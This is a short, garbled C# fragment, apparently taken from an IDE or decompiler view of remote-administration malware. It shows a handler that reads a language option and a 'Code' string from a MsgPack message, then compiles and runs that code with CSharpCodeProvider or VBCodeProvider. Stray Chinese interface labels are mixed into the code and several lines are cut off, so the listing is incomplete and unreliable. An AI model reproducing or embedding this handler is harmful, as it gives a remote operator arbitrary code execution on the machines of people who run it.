 public HandlerExecuteDotNetCode(MsgPack unpack_msgpack)
搜索
{
switch (unpack_msgpack.ForcePathObject("Option").AsString)
{
case "C#":
{
Compiler(new CSharpCodeProvider(providerOptions), unpack_msgpack.ForcePathObject("Code").AsString, unpack_msg
break;
}
case "VB.NET":
{
Compiler(new VBCodeProvider(providerOptions), unpack_msgpack.ForcePathObject("Code").AsString, unpack_msgpack
break;
}
}
}
解决
属性
2 个引用
public void Compiler(CodeDomProvider codeDomProvider, string source, string[] referencedAssemblies)